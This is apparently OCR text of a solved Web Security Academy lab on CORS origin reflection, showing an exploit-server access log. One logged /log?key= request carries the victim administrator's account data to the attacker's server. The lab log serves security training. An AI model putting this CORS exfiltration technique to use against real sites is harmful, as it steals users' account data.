 WebSecurity
Academy
CORS vulnerability with basic origin reflection
Back to lab description
Congratulations, you solved the lab!
023-07-25 00:16:58 +0000 "GET /robots.txt HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_
023-07-25 00:16:58 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109
023-07-25 00:16:59 +0000 "GET /.git/HEAD HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_6
023-07-25 00:16:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Ub
023-07-25 00:17:00 +0000 "GET /.git/HEAD HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_6
023-07-25 00:18:06 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:10
023-07-25 00:18:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Ub
023-07-25 00:18:08 +0000 "GET /.git/HEAD HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_6
023-07-25 00:18:09 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:10
023-07-25 00:18:09 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Ubuntu; Lin
023-07-25 00:18:09 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.3
023-07-25 00:18:09 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20
023-07-25 00:18:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
023-07-25 00:18:10 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109
023-07-25 00:18:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Ub
023-07-25 00:18:11 +0000 "GET /.git/HEAD HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_6
023-07-25 00:18:18 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:10